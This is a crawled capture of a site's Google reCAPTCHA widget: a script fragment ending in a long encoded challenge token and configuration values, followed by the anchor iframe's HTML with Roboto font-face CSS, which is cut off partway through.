ewrUrw7nCqjXCmw3CrAXDicOFYcKJw4Q/[base64]/CkMK+FMOWPMKkw6tjCW3DtQ/ClEdYwrRSEsKsw43DrcOAMcOkXGbCkMO4f8OnHMKpBWPCucORw4zChwrCqjh3wpsnV8K+woAHw43CtsOoCAXCrMOuwoIJATxHw6MYRhYew61YNsKFwpPCn8KvQGwQSTPDgMKrw6/DskLCi8O2SsKTIFnDiMKAP1/Clg9CIndDRsKKwpTDksKvwqzDuhAfLcO0f3TCl0kowrNuwp3CsMKqCAdcYsKXR8OaXUrDrD/Dq8KrLiNrOFctwqfCiXHClX/[base64]/w5w1wrvDrcObw6PCqjodF8KPwpzCq8O7b8KXXj3CpzbDgW3DvMOEVMKrw74dwrPDjwAUwrk3wq/CqWMDw4/DrUDDqMOVwqTDrsKTE8KvQmsuw7rDoWUkE8KVw4kZwrxFw6p5Gj8PU8Kfw5ZWOi1Mw7Jmw5PDgVYZYcOzZzFSNFTCr2vDpBt7wrV5w5TDnMOrOMOCcGxdeMOIOcO9wrYvwphNPB/DpAl/H8KfbkbCoT/DvMK5wqYlQcK/YcOqwpxuwrw8w7fDvhF4w5gBwoFuUcOCB1Yyw6jDisKjcR7Dg8KnwolFwpxWw58HVwHDv0rDj0vDii0AJSR7bsK3d8K3w4AncDnClsKCwrPCpcKWFUfCkhrCiMO0GcOePQnCnMKfw6MMw4EUwqDDnHYnwpjCjzXCk8Kpwq5yNjJXw5R/wpbDo8OOdjjDuj/ClsKKbsKGc2NWwo/[base64]/DncK7wrjCosKABkPDjMOiwpMgw7LCjFbDrjpqwpjDhkhnw7XChsO4B8OOwrLDisOBP282w4zCtk4Va8OuwrUOH8Odw5MkBmlLJMKWdsKIRDfDsStJw5pJw6/[base64]/DhsKKw6waFcK8w5/DvsOHZcOtwroIICbCs1DCmSFiw5HCjHZLUcKwA3DDsRpgw7p6f8KuPcKsa8KMVlshwok2wokuw7gkw5lOw4TDgxZ6Q3Y4NMK6w7BjLMO1wq/DnsOaA8KdwrnDuHoZWsKyX8K4U2bClCV7w5VIw4nCvX5rfUJpw4jCnSMAwqx3QMKcfMOcMx4jCTpcworCr1FDwpPChljChlLDu8KuVUrCgUhQJMOPw6ppw6E7GMK7P0wBDMObN8Kfw5p9w7wdGxRpW8O1wrzCjcOFZcK7GT/DoMKXO8KcwrXDisKuw4Qcw6LDgsOAwpxgNDMXwpPDlMOWaVLDj8K/HsKpwpJwAMO4X0hLQ2fDmcK5c8K0wrjCucKPeCzCrSPDkV/CkRBKRsO2KcOJwqjDgcOWwo8dwq94XDt5JsO3w4kUTcOvSS/CuMKucBDDqzceQkddLnfCj8Klwo0qNiXCk8KsQGjDlUXCuMK/w4VnDsOgwqvDmcKrSsOUPXnDlMKNwoEowrPClMKfw7rDi0PCkHJww50twq42w43CmMKPwr3CosOcE8KrbcO0w6UWw6fCrMKswpoNw7nCsnodHsKJNMKZc23CkMKQKVDCrMOsw7F3w5pTw50WBMKQYsOUw69Jw47Ci2nCicO1wr/CrMODLRoiw4oQbMKJXsKBfsKnN8OBfRvDtDg1woPCj8OlwqrCumBeZcKBSm4zUMOrw5pdwpMlEEzCilBFw7d2w4zCjcKLw7YNKMORwqLCisOTE2HCpMKBw5MRw4Zzw4UwOsKmw5ltw5g1IAHDvjbCn8KVw6Abw6wTw6/[base64]/GsONJgVUTTlkY8OewonDtlh0RRHDl8OqwrjDr8O9R8KHw60DSDvCksKBeHAaw6/[base64]/[base64]/[base64]/CjB5VfMO9e2bDoMKswqrCnAnCr8OUw4zDk8KUwoULRsKmQsK0JcO3woLDlEJIwpp4woPCiyM/NMKiQsKTOBTCtl09HsKAw7nDjcOtT3AeO3nDt07CnkDDmlQibsKhdsOZYDTCsHrCuXzCkVHDksOCTcOwwpTCrMOjwq1+FDzDscO8U8OFwpfDpcOrG8O/SixPZGXDmcOIPMORLlcqw4xdw7DDljUswpbDrcKwwrNiw7IuTHhpAwwXwp9nwpLCiVVrRsO3w57CpTYHDi/[base64]/VyY6CcKAaMKSWAvDjcOaXcOmw64EeWt7woTCgMOaJMKZHwgMXsOtw6jCkhzCtXQTwoDDt8OuwpfCssOFw47CnMKdwoMRwoLCncKxA8KzwpDCugh4w7d/U2/[base64]/wrTCnTzDqncvL8OOwpF0wqJTRsKcbcOjw5/Dv0I2awVMSErDu2DCvVDCscOwwoPCh8K6OcKwRX1mwp/DoAYzHcO4w4rDmVA3O0nDoz5+wqcrDsKYBzDDhsOlA8KmcR56bAsTPMOuVibCk8O3w4wMEnohwrvCp0xkwqvDlMOXUhFNdAByw6JvwqTCtcOhw4nCrCLDjMOfFMOEwpfCky/DtVHDrg9lRsOudgLDoMKpc8OrwrJXwpzCpyjCkcOhwr9tw6N+woLDmWxcZcOjAG8Cwr9Lw4QGwpvDqwYmUcOAw6QSwp3ChMOyw5fCjnB4H23CmsK2woUmwrLCqT9XBcObIMKrwoZbw5INPALDt8Oew7XDknpfw7fCpG4PwrLDg20uwovDrWd1w4JjLB7Drk/DicObw5bCisKRwppXw7HCq8KofXzDn8KrWsK5wrx7wpA1w73Cr0YOwqILw5fDgwhOwrPDnMO7wqpUQiPDt2EUw6XCjVrDoFfCisORAsKxW8K7w5XClcOawpHCiMKuJcKJwr/Dm8Kaw4VOw4J/Rgx1TEQ5B8OmBxfDm8KMIcO7w5lkVShTwoxTKsOfMsK/XMOHw6UewoZ3GsOMwrFAP8KOw4Yjw5JpYsKUVsO5GsOpEGd0wpzCq3nCucKDwrbDmsKZeMKqVTcvLEo6SHFVwos1GmLDksOywq5QfR8Cw54UDH7Ds8Oyw7LCs0rDoMOAdMKrKsKHw41Be8KREHoieF96ZR/DsFfDisKEbMO9w4nDq8KnUwTClsKhWinDjcKRKhImKcKeW8OSwpDDky3DhsKqw4fDucO7wpbDqVpKKxQAwr47eBfDjMKdw5Bpw4Ilw5c/wqrDrMKkdjIjw7wvw4vCq3zDpsOrMMOsUsODwqPDgsK3XF8gwqgeRHQDWMKKw5nDpTXDmcKIw7AYfMKDMjAxw77DuVjDgRHCpmPCjsO/w4YxVcO4wq3DrsKxSsKvwodsw4DCiUPDs8OOdMKvwrcKwplHVEFNwq3CiMODSBBBwrZHw67Cp2VnwqolDmIVw7E6wofDrsO5OwYRdQ/Cs8Olwo1tQMKOwpvDusOpNMKAacOHL8K3JC/CusK0wpbDksOMKRUpdlHCjkZQwo3CuVHCoMO5NMOFDsOjSk9LJ8K5wpzDkcOxw6kJE8ObZ8KpIcOmKcK2wqlBwr9Vw4LCiUlUwqrDpVZIwp7Cohtqw6/[base64]/CrT81w77DiltKPMOTT8ORw7PCu2vCkFRkwqEVR8OCCQxMw614J0bCicKvw5ZFw4kFd2TCqHQuNcOUw4ZqIMOHaV/CssKgw5/DqA/DtcO5wrRVw5JvWMOZS8KTw7fDtcKvb0bCgcOXwpDCv8OMKj3DsVzDvA1xw6A6w6rCqMOOcQ/[base64]/CoT1mPlYSKcKtODEIZ8Ouw4NXwrgnw5FTwp8ATSLDgxlTE8OCb8K8w57CscOQw5vDrGIUbsOdw6YAV8OXM2Y1blcnw5kZwpVmwrnDi8KvIcKHw5LDnMOmcCsUJ0/DoMOawroTw5p+wpbDmz/CgsKvwotHwrvCoC/CpMODGjwXJWfDpcO4Uygzw7jDowzCvcORw79xKl8hwq0bdcKiQsO6w7YIwoQKIMKpw4vCjsOHGcKwwoxjGD/DkF1oMcKgVATCk38jw4XCqGE0w7tbN8KcZETCrxnDq8OZQE/Cg1AGw5hVSsKwU8KzdQofRFfCn03CosKWQ1TCoFjDqURBKMKOw5Y4wpDDjMKQdHFjEWNMAcK/[base64]/[base64]/DqsKVd8Ozw4YewoVuJ8OPw7zCgsOaw7/DncK5wpzCmw9lwrHCp1lIVTDCgD/Dv18PwpTDlsKrf8OWw6bDu8KvwohKelDCnUDCucKYwq3Dvis5wodAe8OVw6nDocO3w53CiMOUK8O/[base64]/DtBsxGHzDhUwlw6JUwrkaeS0TNMKHPcKiwrwFw4QAw7xGbcKlwp1Pw71mbcK7CsKtwpQGw7TCmMOyIixuPjXCkMO7wrvDl8O1w5TDlcOCwrBfFinCucOsZMKQw6TCpChjRMKPw7FNLUHCvsOQwoPDph3CosK1bCXCjgrDskc0AcKOXV/DqsOww5VUw7jDoEYSNUIEGMOvwrkYc8KGw5ECC1vCtsKjIxTDpcOAwpBRw47DnsKlw79/Zit2w5jCvDcCw4BrWwcqw4LDpMOQwp/DqsKxwr0owp3CnSMiwr3CjsK2G8Orw6VoSMOFHBfCrn7CucKSw6/CoXhbP8Oaw4YGPlsQX0vCscOqTUHDm8KMw4Nyw6MKIzPDrUUBw7vCrMOJw7DCtcO/wrpnRntbNH0IIzrDpsO3RWFtw5HCnSbCqmA4w5Ebwr46woLDjsObwowSw5/CpcKQwr/DpkvDqT7DlzZSwrBBPm3Cs8Orw4jCr8K6w43ChMOka8KCSMOGwo/CnUzClcK3wrNBwqHCmlsJw5zDpsKSISAcwoDCpTXDqD/[base64]/DhcKOw51Pw5Bgw7vCgjReYlXDrcOQw5/CnAp3Z8OnwojCj8K1OS3Do8OTw78NS8OPw5gUBMKGw5YyPsKsVwLDp8KpKsOeSG/DoXw5wqMAa0LCscKHwqTDn8OwwrvDi8OlWU0swqHCgMKcwrUOYH/Ds8O5Zk7Dp8OYak7DgMKAw4EKeMOLcMKKwo9/enDDl8K7w6rDuTTCp8K5w5XCu1DDr8KTwpxyZVpvXlcpwqLCqcOiayjDvAAdTsO0wqxPw5Urw5NbL3jCgsOMNWTCl8KJG8Ohw4rDoitEw4/DuWAhwppjwp/DpyvCncOWwpd4L8KNwo3DkcOzw5nCkMKdwplZbEDDoX9lccOuw6vCscO9w77ClcOYw5DCiMKKJcOXR1bCkMOHwq4YB3p0I8OCFHbDhcKtwpDDnsKpesO5wpTCkzPDgsKAw7DDlkl6wpnDmsKHA8KJLsOTWn0uFcKpbmFiKT/Cj1Zyw7VRKgliKMOgw4DDgFPDunTDj8O+GsOTO8Ocw73DocOuwq7CiiJTwq5qw792ED02w6XDrMKXIRURSMO1w5lpW8KBw5DCtgTDnMOzN8KGdsK6dcKjV8Kfw5RkwrJKw60ow6EHwroKWSPChyfCk2kBw4Qtw5MaDBzCksOvwr7CvsOmUUzDix7DksKZwo/DrDFUw7TDgsKaPsKTWcOWwq3DqnVKwpLCphHDvsOtwpvCi8KGCcK8ODcaw57CgF5FwoUSwrdXNXZffXzDiMObwqVBVGsLw6HCvyrDsx/CkjQeDRYZdwBSwr12w4bDqcOKwp/DjMKmfMO4w5cEwqEOwoUHwrHDosO+wo/DoMKdK8KWOj1mDDMPbMKHw49vw71xwq9/[base64]/w5Y3MkHCpMOsNFPDpWXDs0LCoy88bTHDtC/Dh2cOAWZMFMKecsOjwpR9OmvCuSYcCcK/Qzdbwrwpw43DusK8HMKTwrPCosKyw6Z/w6cbDcKcM1LCrsOpZ8OCw7DDmjzCmsOiwqQcAMO+FTXCh8OsLnldKsOMw7nCiyDDosOZPGImwpfCoEbClcOTwr/DtcOYIjvDt8Krw6PCuSrCqwEgw6TDn8O0wr8gw69Jw6/ChsKow6XDq0XCh8OOwpzDiTYmwoVZwqN2w5zCq8KPHcKEw68WeMOaQsKPUVXCoMOPwrAQw4PCsWDCtQpgBSLCgAdQw4LDjRIjSh/CnynCmcOsRsKWwpoPbgXDlcKDJWYBw4DCo8Ovw4bClMKxYsOywrVSNEnClcOrd2djw6vDmUjCocOjwq/[base64]/[base64]/[base64]/CtsO0wqJiw5EQwp3CjTsQw7/CkcOuwo4iOXLDoMKCCGFWK1PDi8KAw6c5w41rSsKhCDrChlNifsKiw73Dik8lMEU6w5nClBJzwpgvwoPCvVXDm1tFOsKOTAXDmMKqwrECXSLDuz/[base64]/w51ywrjCs8KPA0/DhMOTVcK6O8KZw53DusOPw6vCpjfDiRFVDRXCqQR0GUnClcOkwpAQwqPDjMKzwrbDpgocwpQ2LELDjwEjwoXDhwXDiwRTwqvDsFfDslbCn8KZw7o0XsKBbsKmwonDocONczs0w5zCocKvGDcMK8ORNEjCsx4sw7nCunwDeMKewrtsM23CnExpw4/Ci8OEwpcDwpJZwq/[base64]/[base64]/ClMKxEsO9w5PDg8KswopvWBZmb0suaTgxw4HDs8KEwrLDqmI2cSYiwqPCuwx7VcOWd0c4R8OmekgwWA7CgMOgwrYqFnXDqDfDiH3CoMOzasOtw79KTMOFw6nDs3rChh3DpxrDoMKOF0I+woVFwovCuVvCixoFw4B/CyomS8K1H8Ovw4rCm8K0e1fDtsKUc8KZwrgQVsKVw5Qsw7zDtTsTQMOjWi9bVMKtwodNw6vCrB/CgnonIVDDu8KdwrNZwprCumXDlsO3wqJ2w4huDhTDtRp0woHCgcKtMMKWwr9Nw5hXJ8O/aVF3w6jCgSfCoMO8woAGCWAvfBjCmEbCkgQpwp/DuUXCo8KbSXbCvcKwbDnCrcKQLgcVwrjDh8KIwo/CusKjMGMOS8KFw7ZbNUwhwrIcOcK9WcKVw45TSsKUAB4tWsOWNsK6w4HCo8KNwpgdNcKJeRfDk8OwKVzCvMKdwqbComHCu8KkL1F5IsOew6HDkVk7w63Ci8OOe8OJw5oFPcKPTWnCiMOxwrPCvX7Ciykywq4MR3NMwpPCqSFuw4VWw5/[base64]/DksO5w4Fiw5jChXxVE8KKYcKwwqJMwqzDvsO2wojChsKVw63Cn8KgamHCtANjYsKYPm17bsKPMcKxwrnDpMO2bgrCrUHDngfCgQxJwo5Bw5YTPsOowo/DpWBNGH1iw7sEFQ1mw4nCp29swq0nw6pRwpIrAMOmQmw0wrPDhxjCn8OIwpbCj8Oaw4ltKjPCtG04w6nCnMO9wrNywp0YwobCpzvDhEvCg8OjYsKhwq4bXRl1J8OWZsKTXTtpe01beMOJS8OMXMOVw6tLCAEvwozCp8O8WcOrL8OjwrbCksK4w4rDlm/DrHMnWsOaXcOlEMOBE8KdLcOew5gewp5Uwo/CmMOMXytqXMKZw5HCol7Dml9YMcKsQSclKRDDmDpGQE3DmHHDisO2w7vCsQZswq/CrW8dYmolTMKtw5hrw5QFwr4BeC3CvgUhw4wbPGPCmxbDij3DtMOKw7LCpgFiK8O1wojDrMO3DU0RTmxCwookVMOhwozCmH5FwoZiHT8/w5Npw63CjBITZD92w5dDcsO2D8KFwoXDhsKnw5R5w6DCuhXDt8O8wrUFIcKswrFCw6lDZklXw7oQfMKtGBbDscOIBsOvUcK4C8OLPsO+aBHDvcOsD8O2w4Q6JgojwpTCmxnDuyLDj8OFFjvDqDwkwo1cLMK/wrBow7gdXsO0KsO1VFtHPAMfwp4Mw6/DviXDrVw0w7TCnsOzTQ9mWMOhw6TDlVAlw4AzSMO0w5vCusK3wo3Cl2nDkn1bVWwkf8KqO8KSYMOqd8KowqNMw6ZPw7QqLMOZw4F/PsODakt5W8Ojwr4xw7XCvS9sVi1qw79vwrvChB9awpPDkcO9UTEyDsKwW3vChw/Ch8KhfcOEC3bDk0HChcKzXsKfwq1rwr3CuMKUBF/CtcOsfmhuwoVceD/Ct3DDuRDCjkfCsUFTw4Mewo1Kw4Jrw7AIw7LDq8OrQ8KRV8OVwp7CucK9w5csaMKbTV/CtcKkwonCksKZwp8BC0XCgVnCkcOYNCciw6TDiMKSFzjCk1bDjDdFw5LCvMO3ZxduZkAywqQVw6zCsCQyw75fUMOqwrA/w7c/w67CrSpuw7t5wrHDphZMOMO4OMKCLn7DuD9RbsOxw6RhwpLCr2pXwppKw6UtcsKxwpJvwq/Dn8OYw78aHxfCoHXCp8KsYWDCgsKgF1/Cu8OcwokpfTMGHy4Sw61JZsOXQkVWTXw7a8KOMMK1w7VCaTvDpjdEw4sLw49sw6HCijLCt8O0AQYNDMK8SFN1KxXDjApHcMKhw44vY8OvfkjClik+LhPDhsKhw4/Dh8K3w4PDknHDtsKDCFrCvsKLw7bDscKcw7JGDUEZw6BcKsKiwpNmw4kBJ8KHDQnDocK/w5jDm8OIworDtxhHw58+HcK5w6jDvQnDmMO3D8Oewp1ew6UDw4dHwpB5SlHDjGQuw6sLbcO5w65/DMKwTcOjHhBcw4LDmADCh1/[base64]/W17Co8OCw7XDmmgPw5rDuMKhwrjDijxBwpLCu8Kgw75swpF/w6/[base64]/w7tCwqnCtG5iwq/DtcO/w7jCp8OAEB8gA8OnJRfDkGPChw9MwobDoMKawrDDhGPDk8K/el7Dt8KHw7XDqcKoTDbDl3rDhgJGwq3CjcKzfcKrVcKKwptswpPDjMO2wqo1w77CtMKxw5rCtBTDhGJKZMOgwoUdBnHCkcKRw4/Cj8Ohwq/Ch3fDscOew5jCugbDpMKxwrDCqsKzw7R4KgROIMOzwrIFwrJhLsO3HRg1XcKaC0PDtcKJAsKRw6XCjSPCljt5TWthw7nDoS4de1fCq8K/bBjDnsOaw6RROH3ComfDrcOjw5oyw5TDq8OeeSnDrcOmw5U0IsKCwqzDoMKaJCEgC3/DvF9Tw49yJsOlP8OuwppzwqEbw7LDu8OQA8KdwqBhwrXCksOFwqsrw6DCkXHDmsOQCkNYw7TCqAkcMcK9I8Otwr7Cq8Otw5XDnHTCosKzdEwFw6TDh3nCpU/DtFvCscKLw4E3w47CscKwwqRLTgBLIsOTbkkvwqLCpQ9fRzBTf8OOdMOewpDDtiwcwpPDnhJ5w4LDssOPwocfwojCj23Co1rDrsK1C8KoesONw7gHwpNyw6/CqsOlfnZDXBHCssK6w7tyw47Coi0Tw6JHH8OFw6LDi8OZQ8KZwqzDicO8w5ZNw5gpCkFOw5IrBQ3DlA7DhcKiSw7CrE/CsEBuHsKrw7LDrWMVw5DDjMK/IVp6w5TDssOmU8OWLWvDvwfCkQ0cwpkORzvCoMK2w4wpYkDDmxfDvcOraUnDrsK7VBNfEMKpEi5lwrvDsMObQkMmw4F/CgoIw6QsLx/DmcOJwpkjIcOjw7LDi8OZFAzDk8K/w7TCqCPCr8Oiw78nw4EbFXPCk8Oqe8OIRmjCtMKfCWrCn8OZwpgzejAww40qPxQrasOjw7x3wozCt8Kdw6BWDmXDnVIBwpZlw4sGw5JZw7scw5HDpsOUw44UdcKqMCTDjsKZwpZpw4PDpkrDn8OEw5M/IGRuw6DDlcKpw79yCWELw4fDkmHDpcK3KcKCw4bCvAB3wqtwwqMGwovCqcOhw4hyRg3DgW3DsBHCg8KdVcKFwo5Ow63DucOTIwXCq3jCgG3CjAPCp8OqQ8O4LsKEe03DgMO5w4rCm8OxcsKxw7fDlcOBTcKPPsK/IcOQw69DSsKEOsOaw6jCt8K1wpspwrdnwowLw4E5w4zDl8Kjw5rCrMOJYnh3ZxhidRFvwpknwrvDlsOQw7bChWLClMOzcWkNwpBXcUYrw4NJUkzCpTvClT1vwpRAw71Xw4Rkw51EwqvDuyYlaMO3w6LCrAM+wrfComfDscOLesKcw7fDg8Kdw6/DtsOIw7PCvDzCi00/[base64]/[base64]/w7DCmmUVdlzDpEYoDCjCjMODw7R6UsKXcWQMwr9Jd0VJw4XDl8O3w6HCpRs5woF0RR1CwoV5w4nDnD1UwoN0OMKnwoXDpMONw6Rmw5JIKsOdwq/DhcKnHMOjw53CoHfDri7DnMO0wq/[base64]/Cs8O9N8K1w5DCiWhqwptxOcO7N8Klwp9zfMOZfsKvAz8aw4t6JHt1DcO1w4vDmRvCrD93w7/DncKdVMO1w5rDmSfCisKyZMOIST5iFMOWXw9Zwp41wroHw5Nxw6Q9woNEecOZwos/w7XCgMOUwpcOwpbDlDQtYsK7a8OvJsKJw7nDrgcWEMOBLMOZSC3CmXnDmwDDsFMyNlvCszJow53Dj1HDt0ETVMOMw5vDn8OKwqDCqUN/X8O6AjRGw7Viw7PCiBbCisKPwoFpw6LDh8O3cMOXPMKKc8KXfsOFwp0MXMOjGm4+ZsOEw6rCrsOlwpvCusKfw4DCgsOuTQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x220dCwPwloGZQYH3pu4KjBm4+GqvLOOIATpgpEXYeuNUw\\u003d\x22,0,0,null,1,1769155337187,0,0,[143,232],null,[123,225,146,221],\x22RC-Z5N6sfY9fUL1Zg\x22,null,null,null,null,null,\x220dAFcWeA5CnJ3blNte5tY3MIpINkTxECnZc_eVDwCH2nHB8l9MSa4ajWs43PJpF_U4DrWXVU4ymuKS3o1zc1oXao-AnPinOYjz1A\x22,1769238137078]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1lwa0hi7xuep
body_size: 49354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
